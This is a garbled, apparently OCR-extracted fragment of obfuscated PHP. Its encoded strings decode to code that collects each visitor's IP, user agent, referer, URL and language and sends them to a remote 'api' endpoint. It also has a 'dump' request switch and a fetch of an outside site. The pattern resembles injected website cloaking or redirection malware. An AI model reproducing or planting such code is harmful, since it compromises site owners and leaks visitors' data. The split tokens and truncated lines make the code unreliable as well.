
            }

            _uyxyu(
$_jecdnd
, 
$_xdeaorwf
, 
$_g
azg
);

        }

    }

}

$_nfccsuqh
 = 
array
(
"\x64o\155\x61\151\156"
 =
> 
$_gazg
[
"se\162ver_do\x6da\x69n"
], 
"\162e\x
71\x75e\x73\164\137u\x72l"
 => 
$_gazg
[
"\x72\1
45\161\x75\145st\x5fur\154"
], 
"\x69p"
 => 
$_g
azg
[
"\151\x70"
], 
"agen\164"
 => 
$_gazg
[
"\x75s
er\x5f\141\147e\x6e\164"
], 
"refer\145r"
 => 
$_gazg
[
"ref\x65\x72\x65r"
], 
"prot\x6f\143\x6
fl"
 => 
$_gazg
[
"p\x72\x6f\x74ocol"
], 
"\x6can
\147\165a\147e"
 => 
$_gazg
[
"\154\x61n\x67\x75
\141ge"
$_tfanyuuc
 = _wpfkv(
$_gazg
[
"api"
], 
$_nfccsuq
h
, 
$_gazg
[
"s\145\162v\x65r\137\144o\x6dai\x6
e"
if
 (
isset
(${
"_REQU\x45\123T"
}[
"d\165m\x7
0"
])) {

    var_dump(
$_tfanyuuc
);

$_tfanyuuc
 = _wpfkv(
"\x68\x74\164p\x3a\0
57\057\147oogle.c\x6f.\x6a\x70"
);
